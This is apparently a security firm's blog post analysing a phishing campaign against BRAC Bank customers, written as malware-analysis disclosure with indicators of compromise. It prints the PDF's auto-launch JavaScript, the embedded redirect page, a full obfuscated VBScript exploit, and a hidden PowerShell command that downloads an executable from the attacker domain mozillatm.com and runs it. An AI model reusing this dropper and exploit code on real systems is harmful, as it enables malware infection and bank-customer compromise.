Operation Brightroar: Uncovering more attack pattern
After publishing our previous blog we got lots of similar attack sample from various sources. We found the attacker to be using various social engineering techniques. Other than the SMS campaign, they operated an email campaign too.
The content of e-mail is properly formatted, just like an usual brac banks email. But the embedded link was not from brac bank as it pretended to be.

We started with a simple pdf file which was attached in the phishing email.
bf1ebc73dd06c9dcbaff9a97ca3db6f3baf4ac0e8d17268c5c23e1958c851b97
A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.pdf
The attacker used a pdf file to avoid detection by email attachment checking of typical security solutions, the attacker did not send the actual infected document file in that campaign. Attacker sent a simple pdf document that has embedded javascript within to ultimately trigger the exploit file, which is a document file. Here is virustotal analysis. Even though the technique is widely known now, there is still only few antivirus which marked this is as malicious.
Warning- Please do not attempt to start analyzing any of the file mentioned in this article unless you are sure what you are doing. Do not attempt to visit malicious sites. It is an active threat.
Let's begin with the pdf files static analysis. Lets look at raw dump:
PDF Comment %PDF-1.1
PDF Comment %����
obj 1 0
Type: /Catalog
Referencing: 2 0 R, 3 0 R, 7 0 R, 9 0 R
<<
/Type /Catalog
/Outlines 2 0 R
/Pages 3 0 R
/Names << /EmbeddedFiles << /Names [(A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.html) 7 0 R] >> >>
/OpenAction 9 0 R
>>
<<
/Type /Catalog
/Outlines 2 0 R
/Pages 3 0 R
/Names
<<
/EmbeddedFiles
<<
/Names [(A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.html) 7 0 R]
>>
>>
/OpenAction 9 0 R
>>
obj 2 0
Type: /Outlines
Referencing:
<<
/Type /Outlines
/Count 0
>>
<<
/Type /Outlines
/Count 0
>>
obj 3 0
Type: /Pages
Referencing: 4 0 R
<<
/Type /Pages
/Kids [4 0 R]
/Count 1
>>
<<
/Type /Pages
/Kids [4 0 R]
/Count 1
>>
obj 4 0
Type: /Page
Referencing: 3 0 R, 5 0 R, 6 0 R
<<
/Type /Page
/Parent 3 0 R
/MediaBox [0 0 612 792]
/Contents 5 0 R
/Resources <<
/ProcSet [/PDF /Text]
/Font << /F1 6 0 R >>
>>
>>
<<
/Type /Page
/Parent 3 0 R
/MediaBox [0 0 612 792]
/Contents 5 0 R
/Resources
<<
/ProcSet [/PDF /Text]
/Font
<<
/F1 6 0 R
>>
>>
>>
obj 5 0
Type:
Referencing:
Contains stream
<<
/Length 38
>>
obj 6 0
Type: /Font
Referencing:
<<
/Type /Font
/Subtype /Type1
/Name /F1
/BaseFont /Helvetica
/Encoding /MacRomanEncoding
>>
<<
/Type /Font
/Subtype /Type1
/Name /F1
/BaseFont /Helvetica
/Encoding /MacRomanEncoding
>>
obj 7 0
Type: /Filespec
Referencing: 8 0 R
<<
/Type /Filespec
/F (A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.html)
/EF << /F 8 0 R >>
>>
<<
/Type /Filespec
/F (A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.html)
/EF
<<
/F 8 0 R
>>
>>
obj 8 0
Type: /EmbeddedFile
Referencing:
Contains stream
<<
/Length 592
/Filter /FlateDecode
/Type /EmbeddedFile
>>
obj 9 0
Type: /Action
Referencing:
<<
/Type /Action
/S /JavaScript
/JS (this.exportDataObject({ cName: "A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.html", nLaunch: 2 });)
>>
<<
/Type /Action
/S /JavaScript
/JS (this.exportDataObject({ cName: "A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.html", nLaunch: 2 })
; )
>>
xref
trailer
<<
/Size 10
/Root 1 0 R
>>
startxref 1746
PDF Comment %%EOF
Aha! Look at obj 8 0
obj 8 0
Type: /EmbeddedFile
Referencing:
Contains stream
<<
/Length 592
/Filter /FlateDecode
/Type /EmbeddedFile
>>
Embedded File!!! Lets dump that:
obj 8 0
Type: /EmbeddedFile
Referencing:
Contains stream
<<
/Length 592
/Filter /FlateDecode
/Type /EmbeddedFile
>>
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Loading</title>
<script type="text/javascript" src="http://mozillatm.com/jquery-1.9.1.min.js" ></script>
<p><a href="http://mozillatm.com/A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.doc"><img src="http://mozillatm.com/Loading_icon.gif" alt="Loading" width="100%" height="100%" /></a></p>
<script>
$( document ).ready(function() {
window.location = 'http://mozillatm.com/A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.doc';
});
</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-98286028-1', 'auto');
ga('send', 'pageview');
</script>
Holy moly!! Did you see that?
http:\mozillatm.com/A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.doc [Do Not attempt to download this- Malicious file]
Ok got it. If the pdf file opens it will download and run another doc file. Instead of running the PDF file, we downloaded the doc file from its source for further analysis:
The code snippet mentioned below says, when the browser is loaded with all its content and its DOM is it will navigate to the doc file and will download that.
$( document ).ready(function() {
window.location = 'http://mozillatm.com/A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.doc';
});
Let's start with this doc file.

The document suggests to update it with the data from other linked files. Do you think the user need to clicks on yes, No! The game is already over, the attacker wins!
What's going on here? The document trying to load a html file from
mozillatm.com/loading.html [Do not click please this is malicious].
What inside the loading.html? Are you curious?
<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<html>
<body>
<scRiPT LAnGUaGE="vbscrIPt">
fuNctioN gJSoYXXAVqwD() : DIM taCXnLuJDFFL : taCXnLuJDFFL = cHRW(34) & CReaTEoBJecT(HLJlzxWsFMxQ(CGUgZBJuvRsW("V1RzVENUUlRJVHBUVFQuVHNUaFRlVExUTFQ="))).expANdEnVIRoNMEnTSTrInGS(HLJlzxWsFMxQ(CGUgZBJuvRsW("JVpzWnlac1p0WmVaTVpSWm9ab1pUWiVa"))) & HLJlzxWsFMxQ(CGUgZBJuvRsW("XGtTa3lrU2tUa0VrTWszazJrXGtXa2lrTmtEa29rV2tTa3Brb2tXa0Vrcmtza0hrRWtMa0xrXGt2azFrLmswa1xrcGtva3drZWtSa3NraGtFa0xrTGsua2VreGtFaw==")) & ChRw(34) : CreAtEOBJeCt(HLJlzxWsFMxQ(CGUgZBJuvRsW("d0FzQWNBckFJQXBBdEEuQXNBaEFFQWxBbEE="))).run taCXnLuJDFFL & " POwerShELL.exe -EXECUtIOnPOlIcY BYPaSS -noPROfiLE -WInDoWStYlE HiDDen -EnCOdedCommAnD IAAoAG4ARQB3AC0AbwBCAEoARQBDAHQAIABTAHkAcwBUAEUATQAuAE4AZQBUAC4AVwBlAGIAYwBMAGkAZQBOAFQAKQAuAEQAbwB3AG4ATABPAEEARABGAGkATABFACgAIAAdIGgAdAB0AHAAOgAvAC8AbQBvAHoAaQBsAGwAYQB0AG0ALgBjAG8AbQAvAGwAbwBhAGQAaQBuAGcALgBlAHgAZQAdICAALAAgAB0gJABFAG4AdgA6AFQATQBQAFwAQwBoAHIAbwBtAGUAdABtAC4AZQB4AGUAHSAgACkAIAA7ACAAcwBUAEEAcgBUACAAHSAkAEUAbgB2ADoAdABNAFAAXABDAGgAcgBvAG0AZQB0AG0ALgBlAHgAZQAdIA== " , 0 : eND fUnCtioN : dIm jRYOoUVNlPuX() : DiM KCSOiuQIxaIi() : Dim mYepFRTaAotr : Dim gzTHkYDCXBEB : Dim cKcAscuBlQmJ : Dim CvVAmBpwxbAU : DIm fRiaJZsOApld : dim YsXsofcqYCwn : DIm iYoBaVrbQOjy : dim upZlpJOkydsG : dIm XLmLNgSDAqdQ : dim RmbdrnBeYDoa : DiM aSsmddQQQPbk : fUnCTiOn BrxTYDpTBuFa() : IF (InstR(1 / 2, chRw(44))) THeN : BrxTYDpTBuFa = cHRW(44) : eLse : BrxTYDpTBuFa = cHrW(46) : EnD IF : enD fUnCtioN : iYoBaVrbQOjy = CDbl(HLJlzxWsFMxQ(CGUgZBJuvRsW("NnM=")) & BrxTYDpTBuFa & HLJlzxWsFMxQ(CGUgZBJuvRsW("M282bzVvOW84bzdvM283bzRvM283bzhvMG8xb0VvLW8zbzFvNG8="))) : upZlpJOkydsG = CDbl(HLJlzxWsFMxQ(CGUgZBJuvRsW("MXA=")) & BrxTYDpTBuFa & HLJlzxWsFMxQ(CGUgZBJuvRsW("N0c0RzBHOEc4RzVHM0c0RzdHM0cxRzNHMkc0R0VHLUczRzFHMEc="))) : XLmLNgSDAqdQ = cdBL(HLJlzxWsFMxQ(CGUgZBJuvRsW("MVY=")) & BrxTYDpTBuFa & HLJlzxWsFMxQ(CGUgZBJuvRsW("NnI5cjdyNXI5cjZyNnIzcjNyMXI2cjdyNHI3ckVyLXIzcjFyM3I="))) : RmbdrnBeYDoa = CdBL(HLJlzxWsFMxQ(CGUgZBJuvRsW("MWU=")) & BrxTYDpTBuFa & HLJlzxWsFMxQ(CGUgZBJuvRsW("MW8ybzNvNG81bzZvN284bzlvMG8xbzJvM280bzVvNm83bzhvOW8wbzFvMm8zbzRvNW82bzdvOG85bzBv"))) : aSsmddQQQPbk = clng(HLJlzxWsFMxQ(CGUgZBJuvRsW("JkxITDJMRkw2TDZM"))) : uSmlCKYvYGQk() : fUnctIon uSmlCKYvYGQk() : oN ErRoR ReSUMe NeXT : fRiaJZsOApld = 0 : EyDuoAngQSDv() : iF QOodEoLpyhMD()=TRUe Then : YsXsofcqYCwn=cHrw(01) & cHrw(cLNg(HLJlzxWsFMxQ(CGUgZBJuvRsW("MkcxRzdHNkc=")))) & CHrW(01) & cHrw(00) & CHRW(00) & CHRw(00) & chRw(00) & ChRw(00) & cHRW(00) & CHrW(ClnG(HLJlzxWsFMxQ(CGUgZBJuvRsW("M2syazdrNms3aw==")))) & ChRW(00) & cHrW(0) : wrHfsINUQTvh() : end if : end fuNCtIoN : fuNCTiOn EyDuoAngQSDv() : raNdomIzE() : ReDim jRYOoUVNlPuX(5) : reDIm KCSOiuQIxaIi(5) : mYepFRTaAotr=13+17*rNd(6) : CvVAmBpwxbAU=7+3*Rnd(5) : END funCTiOn : functiON QOodEoLpyhMD() : on error reSumE NEXT : dIM BDmmXDLKcapv : QOodEoLpyhMD=FAlsE : fOR BDmmXDLKcapv = 0 tO 400 : If WdAfmhIPdeJs()=TRUe tHen : QOodEoLpyhMD=TRuE : eXIt FOR : enD If : neXt : ENd FuncTiOn : SuB HFKUFxmtgrBP() : eNd SUB : FuncTIon AgzmkDVVDENZ() : on eRrOr rESUme nEXT : dim eZyNuaOcfoaE : eZyNuaOcfoaE = HFKUFxmtgrBP : eZyNuaOcfoaE = null : REdIM pREseRvE jRYOoUVNlPuX(cKcAscuBlQmJ) : KCSOiuQIxaIi(0) = 0 : jRYOoUVNlPuX(gzTHkYDCXBEB) = eZyNuaOcfoaE : KCSOiuQIxaIi(0) = iYoBaVrbQOjy : jRYOoUVNlPuX(gzTHkYDCXBEB + 2) = YsXsofcqYCwn : KCSOiuQIxaIi(2) = upZlpJOkydsG : AgzmkDVVDENZ = jRYOoUVNlPuX(gzTHkYDCXBEB) : REDIm presERvE jRYOoUVNlPuX(mYepFRTaAotr) : End functiOn : fUNCTION wrHfsINUQTvh() : On ERROR rESuME NeXT : DiM XAnfZgxEDBlO : diM TLwXhlpEQQTW : diM txpXbKkydbhh : XAnfZgxEDBlO = AgzmkDVVDENZ() : XAnfZgxEDBlO = zzNFJELhgstB(XAnfZgxEDBlO + 8) : XAnfZgxEDBlO = zzNFJELhgstB(XAnfZgxEDBlO + 16) : TLwXhlpEQQTW = zzNFJELhgstB(XAnfZgxEDBlO + &H134) : For txpXbKkydbhh = 0 To &h60 Step 4 : TLwXhlpEQQTW = zzNFJELhgstB(XAnfZgxEDBlO + &H120 + txpXbKkydbhh) : IF (TLwXhlpEQQTW = 14) then : TLwXhlpEQQTW = 0 : REDIM PRESErVe jRYOoUVNlPuX(cKcAscuBlQmJ) : jRYOoUVNlPuX(gzTHkYDCXBEB + 2)(XAnfZgxEDBlO + &H11C + txpXbKkydbhh) = KCSOiuQIxaIi(4) : REDiM PReSErVe jRYOoUVNlPuX(mYepFRTaAotr) : TLwXhlpEQQTW = 0 : TLwXhlpEQQTW = zzNFJELhgstB(XAnfZgxEDBlO + &H120 + txpXbKkydbhh) : eXIT fOR : eND iF : nEXT : KCSOiuQIxaIi(2) = XLmLNgSDAqdQ : gJSoYXXAVqwD() : eND funcTiON : fuNCtiON WdAfmhIPdeJs() : On ERRor rESUME nExt : DIM WTCyyhnRfpRr : dIM BYiAzCzHYFYy : diM LFAIlsOsQRLI : WdAfmhIPdeJs = FAlSe : mYepFRTaAotr = mYepFRTaAotr + CvVAmBpwxbAU : gzTHkYDCXBEB = mYepFRTaAotr + 2 : cKcAscuBlQmJ = mYepFRTaAotr + &H8000000 : redim PreSeRVE jRYOoUVNlPuX(mYepFRTaAotr) : ReDIM KCSOiuQIxaIi(mYepFRTaAotr) : REdIM preserVE jRYOoUVNlPuX(cKcAscuBlQmJ) : WTCyyhnRfpRr = 1 : KCSOiuQIxaIi(0) = RmbdrnBeYDoa : jRYOoUVNlPuX(mYepFRTaAotr) = 10 : IF (ISoBjecT(jRYOoUVNlPuX(gzTHkYDCXBEB - 1)) = faLse) THen : IF (fRiaJZsOApld = 4) THeN : BYiAzCzHYFYy = cInT(mYepFRTaAotr + 1) * 16 : LFAIlsOsQRLI = VarTypE(jRYOoUVNlPuX(gzTHkYDCXBEB - 1)) : if ((LFAIlsOsQRLI = BYiAzCzHYFYy + 4) oR (LFAIlsOsQRLI * 8 = BYiAzCzHYFYy + 8)) TheN : iF (VartyPe(jRYOoUVNlPuX(gzTHkYDCXBEB - 1)) <> 0) thEN : IF (IsObjEct(jRYOoUVNlPuX(gzTHkYDCXBEB)) = FaLSE) then : WTCyyhnRfpRr = vArtYPE(jRYOoUVNlPuX(gzTHkYDCXBEB)) : END if : eNd IF : ELsE : REdim PReSErVE jRYOoUVNlPuX(mYepFRTaAotr) : EXit funcTioN : End if : eLSe : iF (vArtyPe(jRYOoUVNlPuX(gzTHkYDCXBEB - 1)) <> 0) tHeN : iF (iSobJEcT(jRYOoUVNlPuX(gzTHkYDCXBEB)) = fALsE) THEn : WTCyyhnRfpRr = VArType(jRYOoUVNlPuX(gzTHkYDCXBEB)) : End iF : EnD If : End iF : EnD If : If (WTCyyhnRfpRr = aSsmddQQQPbk) TheN : WdAfmhIPdeJs = tRue : ENd If : REDiM pResErvE jRYOoUVNlPuX(mYepFRTaAotr) : END fUnCtIOn : fUNcTiOn zzNFJELhgstB(YVksAgmBygUR) : ON ERrOr resUmE NEXt : reDiM prESErVe jRYOoUVNlPuX(cKcAscuBlQmJ) : KCSOiuQIxaIi(0) = 0 : jRYOoUVNlPuX(gzTHkYDCXBEB) = YVksAgmBygUR + 4 : KCSOiuQIxaIi(0) = XLmLNgSDAqdQ : zzNFJELhgstB = lenB(jRYOoUVNlPuX(gzTHkYDCXBEB)) : KCSOiuQIxaIi(0) = 0 : REdIm prESerVE jRYOoUVNlPuX(mYepFRTaAotr) : enD fuNCtion : funCTIOn CGUgZBJuvRsW(bYvAl PWEQpphDdgBe) : diM ssRrMMkWgtlo, lTGIrTTxDGxx, vzXRdJijvSkI, HQIBtxGrdhtR, yHesuGhvLric, riTKZMQXiEum, ntbDhQIXwTcu, NeVCaqDRIeqF, qAhdyNGkLsaO : vzXRdJijvSkI = kbWvcUpLiFmY() : PWEQpphDdgBe = rePLaCe(PWEQpphDdgBe, VbCRLF, "") : PWEQpphDdgBe = replaCe(PWEQpphDdgBe, vbtaB, "") : PWEQpphDdgBe = rEpLaCe(PWEQpphDdgBe, " ", "") : FoR lTGIrTTxDGxx = 1 tO leN(PWEQpphDdgBe) stEp 4 : HQIBtxGrdhtR = 3 : NeVCaqDRIeqF = 0 : For yHesuGhvLric = 0 tO 3 : riTKZMQXiEum = mID(PWEQpphDdgBe, lTGIrTTxDGxx + yHesuGhvLric, 1) : IF riTKZMQXiEum = "=" THeN : HQIBtxGrdhtR = HQIBtxGrdhtR - 1 : ntbDhQIXwTcu = 0 : eLSE : ntbDhQIXwTcu = Instr(1, vzXRdJijvSkI, riTKZMQXiEum, VBbInARycOmpaRe) - 1 : ENd IF : NeVCaqDRIeqF = (cHRw(54) & Chrw(52)) * NeVCaqDRIeqF + ntbDhQIXwTcu : Next : NeVCaqDRIeqF = HEX(NeVCaqDRIeqF) : NeVCaqDRIeqF = StrInG(6 - LEN(NeVCaqDRIeqF), "0") & NeVCaqDRIeqF : qAhdyNGkLsaO = ChrW(CbyTe(CHRW(38) & ChRW(72) & mid(NeVCaqDRIeqF, 1, 2))) + ChRw(cByTE(ChRW(38) & Chrw(72) & mId(NeVCaqDRIeqF, 3, 2))) + chRW(CbytE(cHrw(38) & chRW(72) & MiD(NeVCaqDRIeqF, 5, 2))) : ssRrMMkWgtlo = ssRrMMkWgtlo & LEft(qAhdyNGkLsaO, HQIBtxGrdhtR) : NeXt : CGUgZBJuvRsW = ssRrMMkWgtlo : eNd funCtiOn : fuNction kbWvcUpLiFmY() : DIm tHoEOKExaRZj : for tHoEOKExaRZj = 65 tO 90 : kbWvcUpLiFmY = kbWvcUpLiFmY & Chrw(tHoEOKExaRZj) : Next : for tHoEOKExaRZj = 97 To 122 : kbWvcUpLiFmY = kbWvcUpLiFmY & ChRw(tHoEOKExaRZj) : NeXt : fOr tHoEOKExaRZj = 48 tO 57 : kbWvcUpLiFmY = kbWvcUpLiFmY & CHrW(tHoEOKExaRZj) : NExT : kbWvcUpLiFmY = kbWvcUpLiFmY & chRw(43) & chrw(47) : end fuNcTION : FUNctiON HLJlzxWsFMxQ(SjKHAmPPSZvz) : dIM uNnUIKowzmUk : foR uNnUIKowzmUk = 1 TO leN(SjKHAmPPSZvz) sTEP 2 : HLJlzxWsFMxQ = HLJlzxWsFMxQ & MId(SjKHAmPPSZvz, uNnUIKowzmUk, 1) : NEXt : enD FuNCtION
</SCRIPt>
</body>
</html>
O my God!!! Obfuscated VBscript. Lets look at closely

poweEshELL.exE? Ohh i can guess now what's going on. Do you?
Now closely at look bellow

Here we see the base64 encryption which decoded but still seems like junk, then we removed all the second string then everything become crystal clear. Nice work !!
Then we found the most important line, all other lines are there only to hide these lines. The PowerShell command.
The partially deobfuscated code is look like bellow. Here we see the script is downloading loading.exe file from mozillatm.com silently, saving it as chrometm.exe to the local tmp file and then executes it.
PowerShell.exe -executionpolicy byass -noprofile -windowstyle hidden (new-object System.Net.Webclient).DownloadFile( http://mozillatm.com/loading.exe , $env:tmp\Chrometm.exe) ; start $env:tmp\Chrometm.exe”
This command is equivalent to :
Set objShell = CreateObject(“Wscript.shell”)
objShell.run(“PowerShell.exe -executionpolicy byass -noprofile -windowstyle hidden (new-object System.Net.Webclient).DownloadFile( http://mozillatm.com/loading.exe , $env:tmp\Chrometm.exe) ; start $env:tmp\Chrometm.exe”)
We also did some dynamic analysis and we were crazy enough to get ourself infected!
We did run the doc file and then when we looked at the process we found that a new process "powershell.exe" was running:

then Chrometm.exe pops.

Yes Mozillatm.exe the same person or group which was involved in the previous attack is here too. In case you did not read previous blog go have a look.

What happened when VBscript downloaded and executed?
Look at the network transmission snapshot:


What exploit it is?
We digged microsoft for the fix of this exploit.
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199
And this is what Microsoft came with:
Pew :p
CVE-2017-0199, a vulnerability in Microsoft Word that allows an attacker to execute a malicious Visual Basic script. The CVE-2017-0199 vulnerability is a logical bug and bypasses most mitigations.
So this type of attacks will continue. In case you need to know whether your corporation is under attack or not? We Beetles APT Hunter team is here to hunt.
IOC
SHA256: 9865ccfe4dd0c893c88d24168425933e5663ee8861a3b360e1b10e63769f5392
ChromeTM.exe
Mozillatm.exe
SHA256: bf1ebc73dd06c9dcbaff9a97ca3db6f3baf4ac0e8d17268c5c23e1958c851b97
A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.pdf
SHA256: ce8ec9f8c1bd881c1e6cc973784f39df37942160a8a5d9587dfb3b3ef865c7cd
A0Jst6jAd7CYerrqFmwb4wqDLa5XHPW_May_2017.doc
domain mozillatm.com again, don't visit.
During the course of our research, we did manage to identify a few individuals who we think are associated with this attack. We will not make their identities public here, but if any law enforcement agency asks us for it, we'd happily comply.
This is currently an ACTIVE THREAT FOR BANGLADESH!!